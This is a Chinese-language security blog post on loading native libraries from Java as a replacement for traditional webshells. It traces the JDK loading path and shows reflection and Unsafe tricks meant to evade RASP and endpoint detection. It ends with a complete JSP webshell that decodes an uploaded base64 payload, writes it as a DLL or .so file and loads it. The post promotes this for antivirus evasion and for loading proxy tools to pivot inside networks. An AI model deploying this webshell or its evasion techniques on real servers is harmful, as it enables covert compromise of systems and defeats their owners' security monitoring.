0x00 前言
前段时间在赛博回忆录群聊中看到师傅们谈论Java加载动态链接库的方法,研究之后,笔者认为该方案某种程度上是可以替代webshell一种方式。
文中研究代码会上传到JavaLearnVulnerability项目上。
0x01 加载动态链接库
群中聊天记录存在着相似的代码片段,dll下载地址仓库3gstudent/test。
public static void loadDll3(){
try {
System.load("D:\\temp\\calc_x64.dll");
}catch (UnsatisfiedLinkError e){
e.printStackTrace();
}
}

可以看到可以直接调用System.load方法进行直接加载dll文件。
0x02 load调用流程
跟进去可以发现load方法调用Runtime.getRuntime().load0方法,filename是传入文件名。也就是说我们也可以调用Runtime的load方法进行加载动态链接库。

但其实发现load0方法是无法直接调用的,但可以直接调用load方法从而间接调用load0方法。

在load0方法的最后一行是调用ClassLoader的loadLibrary方法,传入的参数依次是当前类,和文件名,已经是否是绝对路径。

进行跟进ClassLoader#loadLibrary方法,方法声明写着一行注释。主要说明loadLibrary方法在java.lang.Runtime类中调用实现了load和loadLibrary方法。
// Invoked in the java.lang.Runtime class to implement load and loadLibrary.
static void loadLibrary(Class<?> fromClass, String name,
boolean isAbsolute) {
ClassLoader loader =
(fromClass == null) ? null : fromClass.getClassLoader();
if (sys_paths == null) {
usr_paths = initializePath("java.library.path");
sys_paths = initializePath("sun.boot.library.path");
}
if (isAbsolute) {
if (loadLibrary0(fromClass, new File(name))) {
return;
}
throw new UnsatisfiedLinkError("Can't load library: " + name);
}
if (loader != null) {
String libfilename = loader.findLibrary(name);
if (libfilename != null) {
File libfile = new File(libfilename);
if (!libfile.isAbsolute()) {
throw new UnsatisfiedLinkError(
"ClassLoader.findLibrary failed to return an absolute path: " + libfilename);
}
if (loadLibrary0(fromClass, libfile)) {
return;
}
throw new UnsatisfiedLinkError("Can't load " + libfilename);
}
}
for (int i = 0 ; i < sys_paths.length ; i++) {
File libfile = new File(sys_paths[i], System.mapLibraryName(name));
if (loadLibrary0(fromClass, libfile)) {
return;
}
libfile = ClassLoaderHelper.mapAlternativeName(libfile);
if (libfile != null && loadLibrary0(fromClass, libfile)) {
return;
}
}
if (loader != null) {
for (int i = 0 ; i < usr_paths.length ; i++) {
File libfile = new File(usr_paths[i],
System.mapLibraryName(name));
if (loadLibrary0(fromClass, libfile)) {
return;
}
libfile = ClassLoaderHelper.mapAlternativeName(libfile);
if (libfile != null && loadLibrary0(fromClass, libfile)) {
return;
}
}
}
// Oops, it failed
throw new UnsatisfiedLinkError("no " + name + " in java.library.path");
}
在判断传入的是否是绝对路径后就调用了loadLibrary0方法

在loadLibrary0方法中会读取nativeLibraryContext内容,判断是否已经被其他的classloader加载过了。

紧接着会实例化NativeLibrary类,然后调用load方法加载动态链接库。

NativeLibrary是classloader中的一个静态匿名类,NativeLibrary中的load方法内容如下,可以发现是已经到native层面了。
native void load(String name, boolean isBuiltin);
0x03 模拟load方法加载动态链接库
为什么模拟?
已经可以使用System和Runtime类调用load方法加载动态链接库,为什么还要模拟NativeLibrary或者是ClassLoader类加载动态链接库呢?
- 在webshell查杀工具、RASP、终端安全防护软件等安全软件工具会容易检测到System和Runtime的调用,很容易就会被安全软件查杀。大家都知道越到底层的查杀会越来越难,细想一下Native层面查杀成本就很高了。
- 模拟load方法可以避免中间过程异常从而导致加载失败,在Java层面调用越少就不容易出错,兼容性也会大大的提升。
首先来看JDK中内置的可以加载动态链接库的几个方法
public static void loadDll2(){
Runtime.getRuntime().load("D:\\temp\\calc_x64.dll");
}
public static void loadDll3(){
try {
System.load("D:\\temp\\calc_x64.dll");
}catch (UnsatisfiedLinkError e){
e.printStackTrace();
}
}
public static void loadDll4(){
com.sun.glass.utils.NativeLibLoader.loadLibrary("\\..\\..\\..\\..\\..\\..\\..\\..\\temp\\calc_x64");
}
loadDll2和loadDll3是都是具有高危类的调用,而loadDll4并不是在所有的环境都是通用的。
com.sun.glass.utils.NativeLibLoader.loadLibrary在写这篇文章的前两天看到浅蓝师傅的文章探索高版本 JDK 下 JNDI 漏洞的利用方法提到的。
为什么这个com.sun.glass.utils.NativeLibLoader类并不是通用的呢?
- 存在于jdk\javafx-src.zip!\com\sun\glass\utils\NativeLibLoader.java,在不同的版本的jdk中javafx并不是都存在的。
- NativeLibLoader会首先在jdk环境下找文件名,如果需要自定义路径必须使用../的方式进行目录穿越。并且如果是windows的话,只能穿越到JDK所在的盘符的根目录下。举例说明,如果JDK安装在
D:/java/JDK/下,那么只能穿越到D盘的任意目录下面,比例说穿越到D:/temp/目录下,文件名参数就只能写成../../../../temp/calc,文件名还不能跟后缀,不然传入文件名会被变成calc.dll.dll。相对而言Linux平台是可以穿越任意目录的。
如何模拟?
-
如果模拟ClassLoader加载就会存在两个方案
- 模拟ClassLoader的loadLibrary和loadLibrary0两个方案。
-
如果模拟NativeLibrary就只存在load方法
ClassLoader#loadLibrary
loadLibrary方法是静态私有方法,无法直接调用。使用Java反射就能解决该问题代码如下:
public static void loadDll(){
try {
Class clazz = Class.forName("java.lang.ClassLoader");
Method method = clazz.getDeclaredMethod("loadLibrary", Class.class, String.class, boolean.class);
method.setAccessible(true);
method.invoke(null, clazz, "D:\\temp\\calc_x64.dll", true);
}catch (Exception e){
e.printStackTrace();
}
}
ClassLoader#loadLibrary0代码类似就不贴了。
NativeLibrary#load
由于NativeLibrary是ClassLoader的内部静态匿名类,无法直接进行实例化,进而调用load方法。解决方案有两种方式
- 使用反射获取构造方法,修改权限进而实例化,获取load方法、调用、传入参数。
String file = "D:\\temp\\calc_x64.dll";
Class a = Class.forName("java.lang.ClassLoader$NativeLibrary");
Constructor con = a.getDeclaredConstructor(new Class[]{Class.class,String.class,boolean.class});
con.setAccessible(true);
Object obj = con.newInstance(JDKClassLoaderBypass.class,file,true);
Method method = obj.getClass().getDeclaredMethod("load", String.class, boolean.class);
method.setAccessible(true);
method.invoke(obj, file, false);
- 使用Unsafe类的allocateInstance方法获取实例类,由于unsafe的特性可以无视构造方法强制进行实例化,可以完美绕过限制,这种方法可以更好绕过RASP之类的安全防护。
String file = "D:\\temp\\calc_x64.dll";
Class aClass = Class.forName("sun.misc.Unsafe");
Constructor<?> declaredConstructor = aClass.getDeclaredConstructor();
declaredConstructor.setAccessible(true);
Unsafe unsafe = (Unsafe)declaredConstructor.newInstance();
Object obj = unsafe.allocateInstance(a);
Method method = obj.getClass().getDeclaredMethod("load", String.class, boolean.class);
method.setAccessible(true);
method.invoke(obj, file, false);
0x04 实战化解决方案
差异性
与传统的webshell对比一下,可达到免杀的效果。使用项目Rvn0xsy/SystemGap也可实现小马的效果,不同于传统的小马,这个可加个签名轻松做到免杀效果。对比传统webshell可以将frp等代理工具作为动态链接库形式发送给后端,直接写入目标服务器上。某种程度上是可以取代传统webshell,在某些操作还更加比webshell更加方便。比例说,上传frp、socks代理等操作,可以采用预先设置好命令,直接加载相应的动态链接库,直接一键化实现内网穿透。
解决方案
团队师傅写一个静态资源页面Dynamic Link Library Loader Tools项目临时地址loader就实现了上述功能,更多功能还在完善中,后续会更新到0x727团队项目中。
对应加载动态链接库的恶意代码,以jsp代码形式。其实完全是可以改造成内存马的形式,也可以配合反序列化漏洞,上传漏洞等使用。
<details> <summary>Codes </summary>```java
<%
String p = request.getParameter("p");
String t = request.getServletContext().getRealPath("/");
java.io.PrintWriter outp = response.getWriter();
outp.println("WebRootPath:<br>" + t + "<br>");
t = request.getServletPath();
outp.println("ServletPath:<br>" + t + "<br>");
t = (new java.io.File(".").getAbsolutePath());
outp.println("WebServerPath:<br>" + t + "<br>");
java.util.Random random = new java.util.Random(System.currentTimeMillis());
outp.println("If you upload a dynamic link library it will be automatically uploaded to the system temp path. <br>" +
" If it is Windows it will be uploaded to C:/Windows/temp/, " +
"else if it is Linux it will be uploaded to the /tmp/ path <br>");
t = System.getProperty("os.name").toLowerCase();
if (t.contains("windows")) {
t = "C:/Windows/temp/dm" + random.nextInt(10000000) + "1.dll";
}else {
t = "/tmp/dm" + random.nextInt(10000000) + "1.so";
}
if (p != null) {
try {
java.io.FileOutputStream fos = new java.io.FileOutputStream(t);
fos.write(D(p));
fos.close();
N(t);
outp.println("Dynamic Link Library is uploaded, and the path is: " + t + "<br>");
outp.println("load uploaded success !!! <br>");
} catch (Exception e) {
outp.println(e.getMessage());
}
}
outp.flush();
outp.close();
%>
<%!
private void N(String t) throws Exception {
Object o;
Class a = Class.forName("java.lang.ClassLoader$NativeLibrary");
try {
java.lang.reflect.Constructor c = a.getDeclaredConstructor(new Class[]{Class.class,String.class,boolean.class});
c.setAccessible(true);
o = c.newInstance(Class.class,t,true);
}catch (Exception e){
Class u = Class.forName("sun.misc.Unsafe");
java.lang.reflect.Constructor<?> c = u.getDeclaredConstructor();
c.setAccessible(true);
sun.misc.Unsafe un = (sun.misc.Unsafe)c.newInstance();
o = un.allocateInstance(a);
}
java.lang.reflect.Method method = o.getClass().getDeclaredMethod("load", String.class, boolean.class);
method.setAccessible(true);
method.invoke(o, t, false);
}
private byte[] D(String p) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[])(clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), p));
} catch (Exception var5) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[])(decoder.getClass().getMethod("decode", String.class).invoke(decoder, p));
}
}
%>
```
效果展示
假如已经通过文件上传、RCE等方式上传了前面提到jsp木马。木马会输出一些信息,目前上传路径是写死的,后续这个可以改(以任何方式,这个不重要)。

然后Dynamic Link Library Loader Tools输入url,选择Payload(目前只有弹计算器)。

点击提交,会发送一个请求包以POST方法,发送p = ${payload}$资源。最终会跳转到对应url上,并在目标服务器弹出计算器。

0x05 总结
目前只研究了Java加载动态链接库的方式,并实现了在Java层面最本质的加载方式。rebeyond 大佬在《Java内存攻击技术漫谈》提及了Java跨平台任意Native代码执行,后续可能有望实现无文件加载动态链接库的方式,所以目前来看该技术前景还是很大的。
加载动态链接库的方式可以实现传统webshell的部分功能(严谨),也能做到一些无法做到一些事情。试想如果动态链接库加上签名,那么终端对抗难度会降低,这也是与传统webshell的区别所在,也是一种特性。但与此同时,此技术还在初级发展阶段,还有很多需要改进的地方。
 跳跳糖
跳跳糖


